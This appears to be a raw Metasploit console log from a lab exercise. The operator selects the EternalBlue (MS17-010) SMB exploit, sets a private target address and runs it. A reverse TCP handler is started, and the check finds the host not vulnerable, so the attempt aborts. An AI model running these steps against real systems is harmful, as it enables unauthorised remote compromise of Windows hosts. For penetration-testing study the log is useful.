 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.100.5
rhosts => 192.168.100.5
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] 192.168.100.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.100.5:445 - Host does NOT appear vulnerable.
[*] 192.168.100.5:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.100.5:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >